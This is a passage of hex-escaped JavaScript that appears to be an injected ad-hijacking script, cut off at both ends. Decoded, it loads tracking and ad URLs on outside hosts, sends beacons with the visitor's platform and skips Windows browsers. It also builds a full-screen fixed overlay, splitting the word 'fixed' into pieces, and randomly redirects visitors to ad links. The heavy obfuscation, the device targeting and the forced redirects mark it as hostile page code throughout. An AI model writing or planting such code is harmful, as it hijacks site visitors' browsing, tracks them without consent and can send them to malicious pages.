4\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x38\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x34\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x37\x65\x34\x63\x33\x63\x36\x38\x65\x39\x64\x32\x33\x39\x39\x38\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x71\x69\x65\x75\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x33\x31\x33\x70\x65\x6b\x45\x63\x69\x7a\x56\x79\x66\x65\x6c\x75\x33\x53\x45\x51\x6e\x69\x4c\x4a\x47\x30\x33\x38\x7a\x42\x43\x5a\x33\x77\x59\x64\x55\x25\x32\x46\x25\x32\x46\x5a\x6a\x34\x35\x36\x75\x46\x25\x32\x42\x38\x44\x77\x45\x75\x32\x6f\x36\x6f\x72\x6b\x62\x6a\x48\x44\x54\x75\x6b\x47\x74\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x6d\x62\x63\x63\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x33\x32\x33\x39\x7a\x72\x76\x46\x33\x31\x25\x32\x42\x50\x4a\x33\x53\x6d\x48\x76\x77\x6e\x46\x76\x6e\x4e\x43\x58\x4c\x74\x65\x45\x64\x56\x6c\x43\x4b\x73\x46\x66\x38\x73\x30\x79\x43\x50\x62\x73\x46\x59\x57\x72\x49\x58\x37\x32\x31\x74\x49\x70\x4f\x56\x42\x54\x48\x78\x66\x73\x57\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x72\x68\x75\x63\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x31\x62\x64\x43\x37\x4e\x25\x32\x42\x6d\x57\x35\x74\x39\x34\x50\x44\x58\x32\x63\x69\x77\x59\x33\x65\x25\x32\x42\x71\x48\x34\x38\x49\x6b\x4a\x41\x6d\x72\x38\x6c\x4c\x32\x72\x54\x70\x79\x52\x46\x72\x47\x6b\x57\x72\x42\x37\x30\x61\x57\x4c\x4c\x25\x32\x42\x35\x6d\x32\x52\x55\x76\x5a\x64\x37\x56\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x69\x67\x6c\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x65\x66\x64\x53\x4f\x49\x69\x37\x54\x6a\x4a\x61\x55\x77\x70\x37\x74\x37\x45\x4c\x6e\x39\x71\x50\x4f\x55\x36\x56\x54\x59\x6b\x69\x67\x57\x69\x43\x7a\x41\x41\x48\x4c\x6a\x63\x6f\x57\x69\x4e\x74\x4c\x69\x45\x53\x77\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x67\x66\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x38\x35\x35\x72\x46\x50\x35\x38\x76\x32\x71\x57\x4e\x63\x54\x52\x71\x64\x38\x30\x32\x39\x30\x50\x55\x4e\x57\x51\x48\x54\x69\x4d\x35\x25\x32\x42\x5a\x61\x51\x35\x35\x51\x53\x39\x79\x63\x78\x30\x62\x6e\x41\x4f\x31\x31\x38\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x62\x62\x62\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x30\x30\x66\x4e\x6c\x25\x32\x46\x78\x57\x48\x36\x31\x37\x41\x5a\x4e\x67\x25\x32\x46\x4b\x51\x32\x57\x61\x44\x62\x35\x6d\x6a\x53\x6e\x78\x56\x46\x33\x39\x44\x55\x51\x59\x44\x30\x31\x32\x6e\x30\x6b\x51\x6b\x4c\x53\x46\x78\x6d\x41\x6b\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x69\x67\x6c\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x36\x35\x31\x63\x45\x58\x73\x6f\x36\x61\x63\x6c\x46\x50\x42\x34\x38\x66\x46\x35\x6d\x72\x72\x32\x6f\x42\x69\x62\x37\x46\x31\x68\x78\x6b\x77\x4d\x6b\x66\x49\x58\x58\x65\x6b\x67\x46\x6d\x59\x6b\x59\x77\x34\x4e\x76\x4d\x6f\x6f\x6f\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x67\x66\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x63\x61\x37\x49\x46\x58\x58\x36\x76\x35\x6d\x73\x6a\x41\x4c\x4b\x37\x54\x36\x6f\x45\x30\x33\x68\x66\x41\x78\x4c\x6b\x68\x30\x4d\x69\x35\x49\x49\x49\x6e\x53\x32\x59\x55\x70\x32\x62\x7a\x31\x70\x7a\x58\x77\x64\x6c\x6e\x25\x32\x46\x7a\x38\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x62\x62\x62\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x61\x35\x30\x4d\x67\x68\x78\x6a\x78\x75\x4a\x25\x32\x42\x6c\x48\x47\x55\x52\x32\x43\x66\x6b\x70\x32\x55\x6c\x41\x73\x77\x64\x71\x35\x25\x32\x42\x32\x25\x32\x46\x46\x4d\x57\x58\x5a\x61\x6b\x55\x61\x50\x6d\x39\x42\x4f\x64\x67\x38\x75\x76\x35\x66\x50\x25\x32\x42\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x69\x67\x6c\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x63\x39\x64\x43\x76\x35\x72\x4c\x57\x71\x56\x53\x42\x6c\x33\x37\x50\x30\x73\x39\x6a\x53\x77\x69\x48\x4a\x69\x58\x4a\x31\x34\x73\x66\x64\x69\x6d\x50\x6a\x43\x49\x38\x31\x4e\x6d\x25\x32\x42\x25\x32\x46\x49\x77\x66\x47\x42\x4c\x7a\x34\x76\x25\x32\x42\x32\x46\x6f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x67\x66\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x33\x33\x30\x46\x54\x55\x46\x46\x6c\x49\x41\x54\x4d\x77\x59\x66\x50\x48\x25\x32\x42\x6c\x57\x4e\x59\x42\x31\x6a\x75\x51\x64\x55\x6e\x56\x58\x6f\x57\x79\x72\x42\x31\x4b\x78\x79\x7a\x34\x56\x37\x34\x72\x58\x6c\x46\x34\x71\x36\x49\x59\x46\x4f\x78\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x62\x62\x62\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x30\x32\x47\x38\x69\x71\x77\x6c\x79\x39\x4f\x49\x78\x39\x46\x4c\x30\x6d\x6d\x56\x44\x5a\x36\x47\x69\x72\x6b\x58\x45\x75\x25\x32\x42\x64\x69\x42\x37\x54\x4a\x62\x43\x68\x65\x25\x32\x42\x35\x37\x44\x6e\x25\x32\x42\x51\x4b\x42\x72\x6f\x4d\x53\x50\x25\x32\x46\x70\x73\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x69\x67\x6c\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x62\x33\x39\x6a\x58\x32\x71\x41\x70\x6f\x25\x32\x46\x52\x48\x49\x46\x48\x72\x58\x77\x72\x67\x46\x69\x36\x75\x64\x25\x32\x42\x35\x7a\x50\x37\x62\x77\x63\x65\x68\x51\x34\x31\x54\x37\x32\x6c\x62\x4d\x42\x78\x62\x52\x56\x31\x38\x53\x74\x41\x7a\x50\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x67\x66\x71\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x31\x38\x50\x76\x49\x25\x32\x46\x45\x6f\x72\x6e\x70\x45\x6c\x37\x50\x5a\x68\x7a\x68\x71\x33\x63\x71\x71\x43\x50\x74\x59\x76\x50\x4d\x6c\x73\x6f\x49\x4e\x50\x53\x35\x67\x39\x6d\x45\x34\x35\x43\x4f\x49\x25\x32\x46\x4f\x63\x68\x75\x76\x36\x36\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x62\x62\x62\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x65\x61\x66\x35\x78\x4d\x77\x6d\x25\x32\x42\x65\x46\x68\x69\x53\x39\x56\x79\x6e\x59\x4f\x4d\x69\x47\x4a\x4d\x4f\x41\x6b\x49\x67\x50\x79\x76\x32\x69\x7a\x25\x32\x46\x77\x77\x44\x68\x62\x71\x4e\x6d\x76\x33\x41\x35\x63\x78\x25\x32\x42\x51\x35\x54\x64\x4c\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6